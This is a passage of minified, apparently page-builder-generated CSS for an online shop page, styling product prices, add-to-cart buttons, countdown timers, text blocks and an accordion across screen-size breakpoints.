.gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689057557788-2 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689057557788-2 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689057557788-2 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689057557788-2 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689057557788-2 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689057557788-2 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689057557788-2 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689057557788-2 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689057557788-2 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689057557788-2 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}@media (min-width: 1200px){#m-1689057557788-2 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689057557788-2 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689057557788-2 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689057557788-2 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}@media (width: 767.2px){#m-1689057557788-2 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689057557788-2 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689057557788-2 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689057557788-2 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}#m-1689057557788-2 .gf_pq-discount-selector{display:block!important}#m-1689057557876 .gf_add-to-cart{display:inline-block;max-width:100%}#m-1689057557876 .gf_button-stretch{width:100%!important}#m-1689057557876 .gf_button-soldout{cursor:no-drop}#m-1689057557876 .gf_add-to-cart>span{text-transform:inherit!important;font-weight:700}#m-1689057557876 .ajaxified-cart-feedback{display:block;line-height:1.7em;font-size:90%;vertical-align:middle;margin:0;padding:5px 0}#m-1689057557876 .ajaxified-cart-feedback.success{color:#3d9970}#m-1689057557876 .ajaxified-cart-feedback.error{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}#m-1689057557876 .ajaxified-cart-feedback a{border-bottom:1px solid #50b3da}@media (max-width: 767px){#m-1689057557876 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1689057557876{margin-top:5px!important}#m-1689057557876 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:90%!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}@media (min-width: 768px) and (max-width: 991px){#m-1689057557876 [data-stretch-sm="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 992px) and (max-width: 1199px){#m-1689057557876 [data-stretch-md="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 1200px){#m-1689057557876 [data-stretch-lg="1"] .gf_add-to-cart{width:100%!important}#m-1689057557876{margin-top:5px!important}#m-1689057557876 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:90%!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689057557876{margin-top:5px!important}#m-1689057557876 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:90%!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689057557876{margin-top:5px!important}#m-1689057557876 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:100%!important;background-position:left top!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}@media (width: 767.2px){#m-1689057557876 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1689057557876{margin-top:5px!important}#m-1689057557876 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:90%!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}#m-1689137711466{font-size:50px}#m-1689137711466 .module{font-size:inherit}@media (max-width: 767px){#m-1689137711466{font-size:13px!important;color:#004e7b!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689137711466{font-size:13px!important;color:#004e7b!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689137711466{font-size:13px!important;color:#004e7b!important}}@media (min-width: 1200px){#m-1689137711466{font-size:13px!important;color:#004e7b!important}}@media (width: 767.2px){#m-1689137711466{font-size:13px!important;color:#004e7b!important}}#m-1689058128923{text-align:center}#m-1689058128923 .count-down-wrap{display:inline-block}#m-1689058128923 .time-left{display:inline-block;position:relative;font-size:40px;font-weight:700;padding:20px;text-align:center}#m-1689058128923 .time-left span{display:block;line-height:1em}#m-1689058128923 .time-left span.num{padding-bottom:10px}#m-1689058128923 .time-left span.count-label{font-size:16px;text-transform:uppercase;font-weight:400}@media (max-width: 767px){#m-1689058128923 .module .time-left{padding:24px!important}#m-1689058128923 .module .count-label{color:#004e7b!important}#m-1689058128923 .module .num{color:#004e7b!important;font-size:20px!important}#m-1689058128923 .time-left{font-size:30px;padding:10px}#m-1689058128923 .time-left span.count-label{font-size:14px}}@media (max-width: 991px) and (min-width: 768px){#m-1689058128923 .module .time-left{padding:24px!important}#m-1689058128923 .module .count-label{color:#004e7b!important}#m-1689058128923 .module .num{color:#004e7b!important;font-size:20px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689058128923 .module .time-left{padding:24px!important}#m-1689058128923 .module .count-label{color:#004e7b!important}#m-1689058128923 .module .num{color:#004e7b!important;font-size:20px!important}}@media (min-width: 1200px){#m-1689058128923 .module .time-left{padding:24px!important}#m-1689058128923 .module .count-label{color:#004e7b!important}#m-1689058128923 .module .num{color:#004e7b!important;font-size:20px!important}}@media (width: 767.2px){#m-1689058128923 .module .time-left{padding:24px!important}#m-1689058128923 .module .count-label{color:#004e7b!important}#m-1689058128923 .module .num{color:#004e7b!important;font-size:20px!important}#m-1689058128923 .time-left{font-size:30px;padding:10px}#m-1689058128923 .time-left span.count-label{font-size:14px}}#e-1689057557742 .text-edit{line-height:1.6!important;font-weight:700}#e-1689057557742 h1,#e-1689057557742 h2,#e-1689057557742 h3,#e-1689057557742 h4,#e-1689057557742 h5,#e-1689057557742 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1689057557742 .text-edit ul{list-style:disc inside!important}#e-1689057557742 .text-edit ol{list-style:decimal inside!important}#e-1689057557742 .text-edit ul li,#e-1689057557742 .text-edit ol li{list-style:inherit!important}#e-1689057557742 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689057557742 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689057557742 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689057557742 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689057557742 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}@media (min-width: 1200px){#e-1689057557742 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}@media (width: 767.2px){#e-1689057557742 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}#m-1689058887235{padding-top:30px!important;padding-bottom:30px!important;padding-left:10px;padding-right:10px}#m-1689058887235 a{border:none;text-decoration:none}#m-1689058887235 form{margin:0!important;padding:0!important;max-width:100%!important}#m-1689058887235 form input{margin:0!important}@media (max-width: 767px){#m-1689058887235{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:-25px!important;padding-bottom:30px!important;margin-bottom:50px!important;background-color:transparent!important;display:none!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689058887235{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:-25px!important;margin-bottom:40px!important;background-color:transparent!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689058887235{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:-25px!important;background-color:transparent!important}}@media (min-width: 1200px){#m-1689058887235{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:-25px!important;background-color:transparent!important}}@media (width: 767.2px){#m-1689058887235{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:-25px!important;padding-bottom:30px!important;margin-bottom:50px!important;background-color:transparent!important;display:none!important}}#m-1689058887235-0 .module a{display:block;position:relative}#m-1689058887235-0 .module[data-effect=hover] .gf_product-image-hover{position:absolute;top:0;z-index:-1;opacity:0;height:100%!important;object-fit:cover;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#m-1689058887235-0 .module[data-effect=hover]:hover .gf_product-image-hover{opacity:1;z-index:1}#m-1689058887235-0 .module[data-effect=hover].gf_module-left .gf_product-image-hover{left:0}#m-1689058887235-0 .module[data-effect=hover].gf_module-center .gf_product-image-hover{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%)}#m-1689058887235-0 .module[data-effect=hover].gf_module-right .gf_product-image-hover{right:0}#m-1689058887235-0 .gf_image-item{max-width:100%}#m-1689058887235-0 .gf_image-item video,#m-1689058887235-0 .gf_image-item iframe{max-width:100%}@media (max-width: 767px){#m-1689058887235-0 .gf_product-image{height:200px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689058887235-0 .gf_product-image{height:200px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689058887235-0 .gf_product-image{height:200px!important}}@media (min-width: 1200px){#m-1689058887235-0 .gf_product-image{height:200px!important}}@media (width: 767.2px){#m-1689058887235-0 .gf_product-image{height:200px!important}}#m-1689908244981 .gf_product-compare-price{position:relative}#m-1689908244981 .gf_product-compare-price:after{content:"";position:absolute;top:50%;left:0;height:1px;background:#333;width:100%;transform:translateY(0)}#m-1689908244981 .gf_pq-discount{border:solid 1px #333333;padding:5px}@media (max-width: 767px){#m-1689908244981{margin-top:15px!important}#m-1689908244981 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689908244981 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689908244981 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689908244981 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689908244981{margin-top:15px!important}#m-1689908244981 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689908244981 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689908244981 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689908244981 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689908244981{margin-top:15px!important}#m-1689908244981 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689908244981 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689908244981 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689908244981 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}@media (min-width: 1200px){#m-1689908244981{margin-top:15px!important}#m-1689908244981 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689908244981 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689908244981 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689908244981 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}#m-1689908244981 .gf_pq-discount-selector{display:block!important}@media (width: 767.2px){#m-1689908244981{margin-top:15px!important}#m-1689908244981 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689908244981 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689908244981 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689908244981 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}#m-1689058887266 .gf_add-to-cart{display:inline-block;max-width:100%}#m-1689058887266 .gf_button-stretch{width:100%!important}#m-1689058887266 .gf_button-soldout{cursor:no-drop}#m-1689058887266 .gf_add-to-cart>span{text-transform:inherit!important;font-weight:700}#m-1689058887266 .ajaxified-cart-feedback{display:block;line-height:1.7em;font-size:90%;vertical-align:middle;margin:0;padding:5px 0}#m-1689058887266 .ajaxified-cart-feedback.success{color:#3d9970}#m-1689058887266 .ajaxified-cart-feedback.error{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}#m-1689058887266 .ajaxified-cart-feedback a{border-bottom:1px solid #50b3da}@media (max-width: 767px){#m-1689058887266 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1689058887266{margin-top:5px!important}#m-1689058887266 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:90%!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}@media (min-width: 768px) and (max-width: 991px){#m-1689058887266 [data-stretch-sm="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 992px) and (max-width: 1199px){#m-1689058887266 [data-stretch-md="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 1200px){#m-1689058887266 [data-stretch-lg="1"] .gf_add-to-cart{width:100%!important}#m-1689058887266{margin-top:5px!important}#m-1689058887266 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:90%!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689058887266{margin-top:5px!important}#m-1689058887266 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:90%!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689058887266{margin-top:5px!important}#m-1689058887266 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:100%!important;background-position:left top!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}@media (width: 767.2px){#m-1689058887266 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1689058887266{margin-top:5px!important}#m-1689058887266 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:90%!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}#m-1689138405815{font-size:50px}#m-1689138405815 .module{font-size:inherit}@media (max-width: 767px){#m-1689138405815{font-size:13px!important;color:#004e7b!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689138405815{font-size:13px!important;color:#004e7b!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689138405815{font-size:13px!important;color:#004e7b!important}}@media (min-width: 1200px){#m-1689138405815{font-size:13px!important;color:#004e7b!important}}@media (width: 767.2px){#m-1689138405815{font-size:13px!important;color:#004e7b!important}}#m-1689058887361{text-align:center}#m-1689058887361 .count-down-wrap{display:inline-block}#m-1689058887361 .time-left{display:inline-block;position:relative;font-size:40px;font-weight:700;padding:20px;text-align:center}#m-1689058887361 .time-left span{display:block;line-height:1em}#m-1689058887361 .time-left span.num{padding-bottom:10px}#m-1689058887361 .time-left span.count-label{font-size:16px;text-transform:uppercase;font-weight:400}@media (max-width: 767px){#m-1689058887361 .module .time-left{padding:24px!important}#m-1689058887361 .module .count-label{color:#004e7b!important}#m-1689058887361 .module .num{color:#004e7b!important;font-size:20px!important}#m-1689058887361 .time-left{font-size:30px;padding:10px}#m-1689058887361 .time-left span.count-label{font-size:14px}}@media (max-width: 991px) and (min-width: 768px){#m-1689058887361 .module .time-left{padding:24px!important}#m-1689058887361 .module .count-label{color:#004e7b!important}#m-1689058887361 .module .num{color:#004e7b!important;font-size:20px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689058887361 .module .time-left{padding:24px!important}#m-1689058887361 .module .count-label{color:#004e7b!important}#m-1689058887361 .module .num{color:#004e7b!important;font-size:20px!important}}@media (min-width: 1200px){#m-1689058887361 .module .time-left{padding:24px!important}#m-1689058887361 .module .count-label{color:#004e7b!important}#m-1689058887361 .module .num{color:#004e7b!important;font-size:20px!important}}@media (width: 767.2px){#m-1689058887361 .module .time-left{padding:24px!important}#m-1689058887361 .module .count-label{color:#004e7b!important}#m-1689058887361 .module .num{color:#004e7b!important;font-size:20px!important}#m-1689058887361 .time-left{font-size:30px;padding:10px}#m-1689058887361 .time-left span.count-label{font-size:14px}}#e-1689058887392 .text-edit{line-height:1.6!important;font-weight:700}#e-1689058887392 h1,#e-1689058887392 h2,#e-1689058887392 h3,#e-1689058887392 h4,#e-1689058887392 h5,#e-1689058887392 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1689058887392 .text-edit ul{list-style:disc inside!important}#e-1689058887392 .text-edit ol{list-style:decimal inside!important}#e-1689058887392 .text-edit ul li,#e-1689058887392 .text-edit ol li{list-style:inherit!important}#e-1689058887392 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689058887392 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689058887392 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689058887392 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689058887392 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}@media (min-width: 1200px){#e-1689058887392 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}@media (width: 767.2px){#e-1689058887392 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}#e-1689058784351{width:214px;margin:0 auto;z-index:999}#e-1689058784351 .text-edit{line-height:1.6!important}#e-1689058784351 h1,#e-1689058784351 h2,#e-1689058784351 h3,#e-1689058784351 h4,#e-1689058784351 h5,#e-1689058784351 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1689058784351 .text-edit ul{list-style:disc inside!important}#e-1689058784351 .text-edit ol{list-style:decimal inside!important}#e-1689058784351 .text-edit ul li,#e-1689058784351 .text-edit ol li{list-style:inherit!important}#e-1689058784351 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689058784351 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689058784351{margin-bottom:0!important}#e-1689058784351 .text-edit{font-size:21px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;background-color:#356f91!important;padding-top:8px!important;padding-bottom:8px!important;border-radius:43px!important;font-weight:600!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689058784351{margin-bottom:0!important}#e-1689058784351 .text-edit{font-size:21px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;background-color:#356f91!important;padding-top:8px!important;padding-bottom:8px!important;border-radius:43px!important;font-weight:600!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689058784351{margin-bottom:0!important}#e-1689058784351 .text-edit{font-size:21px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;background-color:#356f91!important;padding-top:8px!important;padding-bottom:8px!important;border-radius:43px!important;font-weight:600!important}}@media (min-width: 1200px){#e-1689058784351{margin-bottom:0!important}#e-1689058784351 .text-edit{font-size:21px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;background-color:#356f91!important;padding-top:8px!important;padding-bottom:8px!important;border-radius:43px!important;font-weight:600!important}}@media (width: 767.2px){#e-1689058784351{margin-bottom:0!important}#e-1689058784351 .text-edit{font-size:21px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;background-color:#356f91!important;padding-top:8px!important;padding-bottom:8px!important;border-radius:43px!important;font-weight:600!important}}#e-1689057557826{width:214px;margin:0 auto;z-index:999}#e-1689057557826 .text-edit{line-height:1.6!important}#e-1689057557826 h1,#e-1689057557826 h2,#e-1689057557826 h3,#e-1689057557826 h4,#e-1689057557826 h5,#e-1689057557826 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1689057557826 .text-edit ul{list-style:disc inside!important}#e-1689057557826 .text-edit ol{list-style:decimal inside!important}#e-1689057557826 .text-edit ul li,#e-1689057557826 .text-edit ol li{list-style:inherit!important}#e-1689057557826 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689057557826 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689057557826{margin-bottom:0!important;display:none!important}#e-1689057557826 .text-edit{font-size:21px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;background-color:#356f91!important;padding-top:8px!important;padding-bottom:8px!important;border-radius:43px!important;font-weight:600!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689057557826{margin-bottom:0!important}#e-1689057557826 .text-edit{font-size:21px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;background-color:#356f91!important;padding-top:8px!important;padding-bottom:8px!important;border-radius:43px!important;font-weight:600!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689057557826{margin-bottom:0!important}#e-1689057557826 .text-edit{font-size:21px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;background-color:#356f91!important;padding-top:8px!important;padding-bottom:8px!important;border-radius:43px!important;font-weight:600!important}}@media (min-width: 1200px){#e-1689057557826{margin-bottom:0!important}#e-1689057557826 .text-edit{font-size:21px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;background-color:#356f91!important;padding-top:8px!important;padding-bottom:8px!important;border-radius:43px!important;font-weight:600!important}}@media (width: 767.2px){#e-1689057557826{margin-bottom:0!important;display:none!important}#e-1689057557826 .text-edit{font-size:21px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;background-color:#356f91!important;padding-top:8px!important;padding-bottom:8px!important;border-radius:43px!important;font-weight:600!important}}#r-1680066104192{padding-bottom:10px;width:100%}#r-1680066104192.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1680066104192>.gf_column{min-height:1px}@media (max-width: 767px){#r-1680066104192{max-width:none!important;background-color:#f8fbff!important;padding-top:0!important;padding-bottom:0!important}}@media (max-width: 991px) and (min-width: 768px){#r-1680066104192{max-width:none!important;background-color:#f8fbff!important;padding-top:0!important;padding-bottom:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1680066104192{max-width:none!important;background-color:#f8fbff!important;padding-top:0!important;padding-bottom:0!important}}@media (min-width: 1200px){#r-1680066104192{max-width:none!important;background-color:#f8fbff!important;padding-top:0!important;padding-bottom:0!important}}@media (width: 767.2px){#r-1680066104192{max-width:none!important;background-color:#f8fbff!important;padding-top:0!important;padding-bottom:0!important}}#r-1680666725318{padding-bottom:10px;width:100%}#r-1680666725318.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1680666725318>.gf_column{min-height:1px}@media (max-width: 991px) and (min-width: 768px){#r-1680666725318{padding-left:20px!important;padding-right:20px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1680666725318{padding-left:20px!important;padding-right:20px!important}}#m-1678951714816{padding-top:30px;padding-bottom:30px}#m-1678951714816 [data-content]{background-color:#f8fbff!important}@media (max-width: 767px){#m-1678951714816{padding-top:10px!important;background-color:#f8fbff!important}}@media (max-width: 991px) and (min-width: 768px){#m-1678951714816{padding-top:0!important;background-color:#f8fbff!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1678951714816{background-color:#f8fbff!important}}@media (min-width: 1200px){#m-1678951714816{padding-top:10px!important;background-color:#f8fbff!important}}@media (width: 767.2px){#m-1678951714816{padding-top:10px!important;background-color:#f8fbff!important}}#m-1678951714816 [data-accordion] [data-content]{background-color:#f8fbff}#m-1678951714816 [data-accordion]:last-child [data-content]{background-color:#fff!important}#m-1678951714816 [data-accordion] [data-content]>*{background-color:#f8fbff}#e-1678951714816-1 h1,#e-1678951714816-1 h2,#e-1678951714816-1 h3,#e-1678951714816-1 h4,#e-1678951714816-1 h5,#e-1678951714816-1 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1678951714816-1 .text-edit ul{list-style:disc inside!important}#e-1678951714816-1 .text-edit ol{list-style:decimal inside!important}#e-1678951714816-1 .text-edit ul li,#e-1678951714816-1 .text-edit ol li{list-style:inherit!important}#e-1678951714816-1 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1678951714816-1 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1678951714816-1 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}@media (max-width: 991px) and (min-width: 768px){#e-1678951714816-1 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1678951714816-1 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1678951714816-1 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}@media (width: 767.2px){#e-1678951714816-1 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}#e-1678951873091 h1,#e-1678951873091 h2,#e-1678951873091 h3,#e-1678951873091 h4,#e-1678951873091 h5,#e-1678951873091 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1678951873091 .text-edit ul{list-style:disc inside!important}#e-1678951873091 .text-edit ol{list-style:decimal inside!important}#e-1678951873091 .text-edit ul li,#e-1678951873091 .text-edit ol li{list-style:inherit!important}#e-1678951873091 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1678951873091 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1678951873091 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1678951873091 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1678951873091 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1678951873091 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1678951873091 